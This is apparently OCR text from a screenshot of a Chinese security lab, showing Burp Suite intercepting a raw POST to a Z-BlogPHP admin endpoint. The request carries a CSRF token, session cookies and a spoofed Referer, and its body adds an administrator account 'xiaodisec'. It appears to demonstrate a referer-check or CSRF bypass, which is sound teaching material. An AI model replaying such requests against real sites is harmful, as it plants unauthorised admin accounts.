 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
47:41
新增管理员 - 后台管理
xiaodi
理
http://47.94.236.117/
47.94.236.117
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/referer.p
Split URL
Execute
Post data
Referrer
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://8.130.135.52:83
Forward Drop Intercept is on Action Open Browser
Comment this item
HTTP/1
Pretty Raw Hex
\n
1 POST /zb_system/cmd.php?act=MemberPst&csrfToken=b6ffac09d7590eafc8de8fba27ed5c8b HTTP/1.1
2 Host: 8.130.135.52:83
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117/http://8.130.135.52:83/
8 Cookie: username=xiaodi; token=64c7a0f336f1caceadcddd669f29d788c13537e03e1737a6c2901709fb4f784e1690203593; addinfo=
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22%2C%22userid%22%3A%2
21%22%2C%22useralias%22%3A%22xiaodi%22%7D; http304ok=1; recordurl=%2Chttp%253A%252F%252F8.130.135.52%253A81%252F;
__51uvsct__JU51RczH01edagog=2; __51vcke__JU51RczH01edagog=cd67cffe-c2b8-5622-901f-1c2b2a3a2792;
__51vuft__JU51RczH01edagog=1687595043210; timezone=8; PHPSESSID=de183a4oei0rnrht6fhr839p37;
__vtins__JU51RczH01edagog=
%7B%22sid%22%3A%20%220376c32a-ad01-550e-a3c3-a809fc9b4e7d%22%2C%20%22vd%22%3A%202%2C%20%22stt%22%3A%20470622%2C%20%
22dr%22%3A%20470622%2C%20%22expires%22%3A%201687612042317%2C%20%22ct%22%3A%201687610242317%7D
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 140
14
15 ID=0&Level=6&Status=0&Name=xiaodisec&Password=xiaodisec&PasswordRe=xiaodisec&Alias=&Email=xiaodisec%40qq.com&
HomePage=&Intro=&Template=index
Search...
0 matches
Inspector
Selection 23
Selected text
http://8.130.135.52:83/
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 11
Request Cookies 11
Request Headers 12
等待 8.130.135.52...
英
21:06
2023-06-24